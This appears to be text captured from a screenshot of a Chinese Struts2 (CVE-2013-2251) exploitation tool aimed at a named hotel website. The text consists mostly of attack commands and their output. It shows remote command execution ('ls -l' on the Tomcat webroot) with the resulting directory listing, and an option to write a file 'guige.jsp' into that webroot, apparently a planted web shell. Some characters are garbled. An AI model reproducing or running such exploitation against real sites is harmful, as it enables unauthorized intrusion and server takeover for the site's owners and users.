 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://eb.kaiyuanhotels.com/fwActivity/showList.htm UTF-8 50 写入内容
测试命令： ls /home/ecp/server/apache-tomcat/webapps/ROOT/ -l
命令执行 网站目录 写入 测试漏 /home/ecp/server/apache-tomcat/webapps/ROOT/guige.jsp
当前目录：/home/ecp/server/apache-tomcat/webapps/ROOT/
->>ls /home/ecp/server/apache-tomcat/webapps/ROOT/ -l
??? 36
drwxrwxr-x 6 ecp ecp 4096 8? 20 14:57 csm
drwxrwxr-x 9 ecp ecp 4096 8? 20 14:57 ecp
-rw-rw-r-- 1 ecp ecp 1492 8? 20 14:56 index.jsp
drwxrwxr-x 8 ecp ecp 4096 8? 20 14:57 js
drwxrwxr-x 2 ecp ecp 4096 8? 20 14:57 META-INF
-rw-rw-r-- 1 ecp ecp 1689 8? 20 14:56 pcindex.jsp
drwxrwxr-x 7 ecp ecp 4096 8? 20 14:57 umeditor
-rw-rw-r-- 1 ecp ecp 3364 8? 20 14:56 wapindex.jsp
drwxrwxr-x 4 ecp ecp 4096 8? 20 14:57 WEB-INF